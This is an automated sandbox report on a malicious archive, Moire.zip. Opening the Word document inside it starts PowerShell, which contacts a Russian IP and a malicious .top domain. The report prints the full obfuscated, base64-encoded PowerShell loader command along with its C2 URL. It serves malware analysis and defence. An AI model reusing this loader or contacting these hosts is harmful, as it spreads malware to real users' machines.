

| File name: | Moire.zip |
| Full analysis: | https://app.any.run/tasks/c4f8a0ac-9dde-4360-9488-5f39132b8c29 |
| Verdict: | Malicious activity |
| Analysis date: | July 18, 2019, 08:05:52 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Indicators: | |
| MIME: | application/zip |
| File info: | Zip archive data, at least v2.0 to extract |
| MD5: | B5F5BD2D7226003233403BB6DAEF28F0 |
| SHA1: | D248DF53672292385E6487C2D2F566D158FD40C0 |
| SHA256: | AC4A24CFB99A26607901D4512CA0F0FBFCE0876D580069811626F923561844CD |
| SSDEEP: | 768:N3nC4AquTXCeyR38f+3HbWqDNYlwRDI5OO67h5R7/cBuM5jStCP750yPn/5piT+j:NXC4TuTSey++3a+YljODN5R/cBuM5jSg |

MALICIOUS
Unusual execution from Microsoft Office
- WINWORD.EXE (PID: 3764)
Executes PowerShell scripts
- WINWORD.EXE (PID: 3764)
SUSPICIOUS
Starts Microsoft Office Application
- WinRAR.exe (PID: 3456)
Creates files in the user directory
- powershell.exe (PID: 2872)
INFO
Creates files in the user directory
- WINWORD.EXE (PID: 3764)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 3764)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .zip | | | ZIP compressed archive (100) |
|---|
EXIF
ZIP
| ZipRequiredVersion: | 20 |
|---|---|
| ZipBitFlag: | 0x0009 |
| ZipCompression: | Deflated |
| ZipModifyDate: | 2019:07:17 06:46:14 |
| ZipCRC: | 0xc62e1d6b |
| ZipCompressedSize: | 47674 |
| ZipUncompressedSize: | 74752 |
| ZipFileName: | info_17.07.doc |
Total processes
36
Monitored processes
3
Malicious processes
2
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 2872 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -Enc IAAoACAALgAoACcAbgBFAHcAJwArACcALQBPAEIAJwArACcAagAnACsAJwBlAGMAdAAnACkAIAAgAFMAWQBTAFQAYABlAG0AYAAuAGkAbwBgAC4AQwBPAE0AUABSAGAARQBgAHMAUwBpAE8AYABOAC4AZABlAGYAbABBAFQAZQBgAFMAVABSAEUAQQBtACgAWwBzAHkAUwB0AGUAbQAuAEkATwAuAE0ARQBNAE8AcgBZAHMAdAByAGUAQQBtAF0AWwBzAFkAUwBUAGUATQAuAEMATwBOAFYAZQByAFQAXQA6ADoARgBSAG8ATQBCAGEAcwBlADYANABzAHQAcgBpAG4ARwAoACcAVABaAEQAZABiADQASQB3AEYATQBYAGYAbAArAHgALwA2AEEATgBMAEkAYwB3AFMAbgBaAHMASwBJAGMAcwBpAHgAcABFAFoATgBIADYARQBaAFIAKwBKAEIAUQB0ADAAcQA3AFMAaABWAGYAdwBJAC8ALwB0AFkAbwBtADQAdgA5ADcANgBjAGMAKwAvADUASABjADMAZgArAHcASwAvAHoASQBBAEwAWQBIAGgANABpADUANgBoAG8AeQAxAEUASwBjAEwAUQAxAFUAaQArAHQAVABlAFMARgBLAEwAZwBDAFcAWABFAGgAQgAvAFEAMQBFADUANgBFAHkASwB5AEkANwBXAFkAdAA1AFAAZQBZAHUAVQBpAEgAZQBiAFEAaABLAFIAcwA4AEgAcABGAFgAeQBSAFcAMABBAEEAQgBXAGMANgBYAEsAQwBUAFIAcwBqACsAaQBKAEoAZwA3ADIAbgBZAHoAOQBjAFoAUABoADcANABMAE0ANgBXAEUAYgBWAGwASgBqAE4AZAA3AHgAZwBpAE4AQwBwAHoAUgBOAFYASgBjAFcASABKAGYAYwBpAHQASgBPAFMAKwBSAHkATQBRAGoAYwAxAGUANwBtAEcARQBwAEgAMQBDADYAWQB4AEIASgB3AGEAagBTADQAUQAwADAAbgBJAFEAWABCAE0AZQBaAHIAdgBrAFQAcwBXADQASABOAEEAUQAwAEIANQBjAG4AeABsAEUAVgArACsATQBwAEkAdgBKADQARwBUAEMATwB2AGMAUgBuAGcAegAvAEQATABUAGoAeABHAG8ANgBmAEEARgAyAHYAUQBZAFoARQBOAGYAeQBhAFEAcABGADYAcgBHAHUATQBzAHcASwB4AFEAVABCAFUARwBXAGkAawBCAEwAUgA2AG4AWQA0AEIAagB1ADgAZQB4AFcAbgBPAHAAYQBLAHgAUgBKAE8AQwB4ADAAVABLAFQAOQB1AGUAegBmAEYAVQA2AFoAZgBMAFUAWgAzAHkAMgA2AG0AcQBHAEsAcwA0AE8AMQBhAFYAQQAvAHoAQgBxAC8ANAB2AFcARAA0AGEAWQAyACsAbQBDAGoAOQBQADkAWABNAHoAegBlADQAOQBhAHYAYgB1AFUATABQAGQAUgBLADEAMgAxADAAcgBsAGIAeAB2AFEATQBKAHoAcgBxAHgAOAA9ACcAKQAgACwAWwBzAFkAcwBUAGUAbQAuAGkAbwAuAGMATwBNAHAAUgBlAFMAcwBpAE8ATgAuAEMAbwBtAHAAcgBlAHMAcwBJAE8ATgBNAE8ARABFAF0AOgA6AEQARQBDAG8AbQBwAHIAZQBTAFMAIAApAHwAJgAoACcAZgAnACsAJwBvAHIAZQAnACsAJwBhAGMASAAnACkAewAgACYAKAAnAE4ARQBXAC0AbwBiACcAKwAnAEoAJwArACcARQBjAFQAJwApACAAIABpAGAAbwAuAGAAUwBgAFQAcgBlAGEAbQBSAEUAQQBEAEUAUgAoACQAXwAsAFsAcwB5AFMAVABlAG0ALgBUAEUAeABUAC4ARQBOAGMAbwBkAEkAbgBHAF0AOgA6AGEAcwBDAGkAaQApACAAfQB8AC4AKAAnAEYAbwByAEUAYQAnACsAJwBDACcAKwAnAEgAJwApAHsAJABfAC4AcgBlAGEAZAB0AG8AZQBuAGQAKAApACAAfQAgACkAIAB8AC4AKAAnAEkAJwArACcARQAnACAAKwAgACcAWAAnACkA | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | WINWORD.EXE | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3456 | "C:\Program Files\WinRAR\WinRAR.exe" "C:\Users\admin\AppData\Local\Temp\Moire.zip" | C:\Program Files\WinRAR\WinRAR.exe | — | explorer.exe | |||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Exit code: 0 Version: 5.60.0 Modules
| |||||||||||||||
| 3764 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\Rar$DIb3456.18053\info_17.07.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | WinRAR.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
Total events
1 955
Read events
1 481
Write events
469
Delete events
5
Modification events
| (PID) Process: | (3456) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtBMP |
Value: | |||
| (PID) Process: | (3456) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtIcon |
Value: | |||
| (PID) Process: | (3456) WinRAR.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\70\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
| (PID) Process: | (3456) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\AppData\Local\Temp\Moire.zip | |||
| (PID) Process: | (3456) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (3456) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (3456) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
| (PID) Process: | (3456) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | mtime |
Value: 100 | |||

| (PID) Process: | (3456) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface |
| Operation: | write | Name: | ShowPassword |
Value: 0 | |||
| (PID) Process: | (3456) WinRAR.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | WORDFiles |
Value: 1324482590 | |||
Executable files
0
Suspicious files
3
Text files
0
Unknown types
3
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3764 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR2121.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2872 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\G7FROASP7G703YSN7DNR.temp | — | |
MD5:— | SHA256:— | |||
| 3456 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$DIb3456.18053\info_17.07.doc | document | |
MD5:— | SHA256:— | |||
| 3764 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\VBE\MSForms.exd | tlb | |
MD5:— | SHA256:— | |||
| 2872 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
| 3764 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\Rar$DIb3456.18053\~$fo_17.07.doc | pgc | |
MD5:— | SHA256:— | |||
| 3764 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
| 2872 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF112b33.TMP | binary | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
2
TCP/UDP connections
2
DNS requests
2
Threats
1
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
2872 | powershell.exe | GET | — | 185.193.141.248:80 | http://185.193.141.248/gs.php | RU | — | — | suspicious |
2872 | powershell.exe | GET | — | 185.193.141.248:80 | http://185.193.141.248/gs.php | RU | — | — | suspicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2872 | powershell.exe | 185.193.141.248:80 | — | IT Mir LLC | RU | suspicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
fcamylleibrahim.top |
| malicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
1044 | svchost.exe | Potentially Bad Traffic | ET DNS Query to a *.top domain - Likely Hostile |